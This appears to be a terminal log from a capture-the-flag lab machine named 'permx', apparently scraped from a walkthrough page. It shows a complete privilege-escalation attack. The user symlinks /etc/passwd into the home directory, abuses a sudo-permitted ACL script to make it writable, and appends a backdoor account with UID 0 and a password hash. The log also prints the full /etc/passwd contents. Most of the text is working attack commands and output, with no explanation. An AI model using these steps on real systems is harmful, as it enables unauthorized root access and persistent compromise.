 mtz@permx:~$ ln -s /etc/passwd passwd
mtz@permx:~$ ls
passwd  user.txt
mtz@permx:~$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd
mtz@permx:~$ echo 'test:$1$xQcPPpSn$Ys4MHSIimS.JQvJdoFak80:0:0:root:/root:/bin/bash' >> /home/mtz/passwd
mtz@permx:~$ tail -1 /etc/passwd
test:$1$xQcPPpSn$Ys4MHSIimS.JQvJdoFak80:0:0:root:/root:/bin/bash
mtz@permx:~$
Login
I lost my password